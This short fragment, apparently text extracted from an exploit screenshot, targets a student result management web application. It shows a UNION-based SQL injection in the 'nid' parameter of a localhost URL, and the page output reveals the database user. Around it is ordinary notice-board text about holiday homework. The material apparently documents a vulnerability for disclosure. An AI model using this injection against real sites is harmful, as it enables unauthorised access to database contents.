 UP-Result Software by Mayur UP-Result Software by Mayuri K. UP-Result Software by Mayuri K.
localhost/upresult/notice-details.php?nid=2' union all select null,user(),null,null-- -
SRMS-(Student Result Management System) Home Students Admin
Holiday Homework 2022-2023
Notice Posting Date: 2022-09-04 08:43:19
Holiday Homework of Summer vacation 2022 – 2023 has been uploaded and you can download it by clicking on the link.
Source_Study_com@localhost
Notice Posting Date:
Copyright © Student Result Management System 2022